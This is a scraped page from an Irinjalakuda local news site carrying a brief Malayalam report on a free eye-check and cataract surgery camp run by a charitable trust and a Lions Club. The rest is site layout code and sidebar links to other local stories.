<p>ഇരിങ്ങാലക്കുട : പി.എല്&#x200d; തോമന്&#x200d; മെമ്മോറിയല്&#x200d; ചാരിറ്റബിള്&#x200d; ട്രസ്റ്റും,കൊമ്പടിഞ്ഞാമാക്കല്&#x200d; ലയണ്&#x200d;സ് ക്ലബ്ബ്ഇന്റര്&#x200d;നാഷണലും,ഐ ഫൗണ്ടേഷന്&#x200d; ആശുപത്രിയും സംയുക്തമായി നേത്ര പരിശോധന-തിമിര ശസ്ത്രക്രിയ ക്യാമ്പ് പി.എല്&#x200d; തോമന്&#x200d; മെമ്മോറിയല്&#x200d; ചാരിറ്റബിള്&#x200d; ക്ലീനിക്കില്&#x200d; സംഘടിപ്പിച്ചു. ഇരിങ്ങാലക്കുട ലയണ്&#x200d;സ്ക്ലബ്ബ് പ്രസിഡണ്ട് ഡോ.ഡെയിന്&#x200d; ആന്റണി ഉദ്ഘാടനം ചെയ്തു.ലയണ്&#x200d;സ് ക്ലബ്ബ് ഡിസ്ട്രിക്ട് അഡൈ്വസര്&#x200d; ജോണ്&#x200d;സന്&#x200d; കോലങ്കണ്ണി അധ്യക്ഷത വഹിച്ചു. ലയണ്&#x200d;സ് ക്ലബ്ബ് റീജിയണ്&#x200d; ചെയര്&#x200d;മാന്&#x200d; എന്&#x200d;.സത്യന്&#x200d;, സോണ്&#x200d; ചെയര്&#x200d;മാന്&#x200d; സി.ജെ ആന്റോ, കൊമ്പടിഞ്ഞാമാക്കല്&#x200d; ലയണ്&#x200d;സ് ക്ലബ്ബ് പ്രസിഡണ്ട് അഡ്വ.ക്ലമന്&#x200d;സ്തോട്ടാപ്പിള്ളി, ക്ലബ്ബ് സെക്രട്ടറി പ്രഫ.കെ.ആര്&#x200d;.വര്&#x200d;ഗ്ഗീസ്,ട്രഷറര്&#x200d; ബിജു കൊടിയന്&#x200d;,കോഡിനേറ്റര്&#x200d; ശിവന്&#x200d; നെന്മാറ എന്നിവര്&#x200d; പങ്കെടുത്തു.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda/">irinjalakuda</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="https://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="https://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-44657","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
